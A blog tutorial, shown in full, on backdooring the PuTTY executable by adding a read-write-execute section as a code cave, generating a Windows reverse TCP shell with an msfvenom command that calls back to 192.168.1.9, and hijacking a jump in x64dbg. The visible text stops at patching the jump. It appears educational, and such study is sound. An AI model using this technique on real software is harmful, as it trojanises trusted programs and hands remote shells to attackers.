In this blog post i will show a technique to inject a shellcode backdoor inside a PE file.
Introduction
In this post i will inject a shellcode inside a PE file by adding a section header which will create a code cave inside the executable file. According to Wikipedia the code cave is:
A code cave is a series of null bytes in a process's memory. The code cave inside a process's memory is often a reference to a section of the code’s script functions that have capacity for the injection of custom instructions. For example, if a script’s memory allows for 5 bytes and only 3 bytes are used, then the remaining 2 bytes can be used to add additional code to the script without making significant changes.
ok. now after understanding a little bit of what code cave is, let’s move out to what we will actually do.
First we will create a code cave by inserting a new section header to our executable file and then we will hijack the execution flow of the program by redirecting the execution to our new section which will contain our shellcode, then after executing our shellcode inside our new section it will jump back to the normal execution flow of the program and continue to run succesfully.
It may doesn’t make scense to you but things will get easy to understand after doing it.
Prerequisits
Before you continue it’s very recommended to know about the following:
- A little bit of Intel x86 Assembly
- How to deal with a debugger
- A bit of knowing about PE file structure
Preprations
We will need the following to start our process:
- Windows 7 32bit recommended
- Kali Linux recommended
- PE-Bear PE Parser
- x64dbg Debugger
- Putty Executable to work on
Attention : while explaining this technique we will assume that there is no ASLR or DEP enabled to make the explaination of this technique more easier to understand.
To disable ASLR and DEP we will use EMET the enhanced mitigation experience toolkit.

And then restart your machine.
Starting
Now let’s get going.
First we will generate our shellcode to inject it in the executable code cave that we will create it later.
Generate the shellcode with msfvenom by executing:
msfvenom --arch x86 --platform windows --payload windows/shell_reverse_tcp LHOST=192.168.1.9 LPORT=8000 -f hex


The output should be something similar to this:

Make sure that you take a note to use it later.
1 Creating PE section header


Download and run putty.exe to make sure that it’s work proberly.

Alright now we will create our new section header inside our PE executable file by using PE-Bear tool and going to Section Hdrs tab to see the PE sections.

In order to create a new sction we will right click on Sections and select Add section.
Now write any section name you want, in my case i will call it .beef, then give a 1000 byte size (which is 4096 bytes but in hex) to Raw size and Virtual Size and mark on read, write, execute like this:

Our new section has been created and now save the new modified executable.

and save it with a different name.

now try run the new modified executable to make sure that it’s still works.
It should work with you as well.
2 Hijack exectution flow
Now open x64dbg debugger and throw our new modified executable inside it.

Go to Memory Map tab above to see our newly created section header.

that’s a good sign, now copy the address of the new section which we will be using it to jump to our code cave.
We will paste it to our notes for now.

Ok let us run our executable inside the debugger by pressing run button or by pressing F9 to go to the EntryPoint of the executable.



What we will do now is replacing an instruction code and replace it with another instruction that will make us jump to our code cave.
In this case i will replace the jmp putty-beef.46FD35 by my instruction that will redirect the execution to the code cave and hijack the execution flow, but first i will take a copy of it because we will jump to it later.

Lets take a note of it.

I will fix the instruction being copied from x64dbg leaving the address only.
Now we can modifiy this jump instruction by replacing it with jmp <section addr>.

